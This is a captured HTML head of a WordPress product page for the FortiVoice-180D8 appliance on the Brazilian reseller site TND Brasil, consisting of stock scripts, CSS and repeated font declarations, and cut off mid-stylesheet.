

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tndbrasil.com.br/assets/fortivoice-180d8/
body_size: 32959
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tndbrasil.com.br/xmlrpc.php">
	<!-- Script Center marketing script Complianz GDPR/CCPA -->
				<script  type="text/plain"
											 data-category="marketing">
                    console.log("fire marketing script")
				</script>
				<title>FortiVoice-180D8 Soluções para sua empresa | TND Brasil</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para TND Brasil &raquo;" href="https://tndbrasil.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para TND Brasil &raquo;" href="https://tndbrasil.com.br/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="f8367700b31b5150499ab2b4-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tndbrasil.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mascarascf7-css-css' href='https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tndbrasil.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tndbrasil.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id="gdlr-core-google-font-css" media="all">/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaORs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaHRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaMRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaNRs7nczIHNHI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXX3I6Li01BKofIMNaDRs7nczIH.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
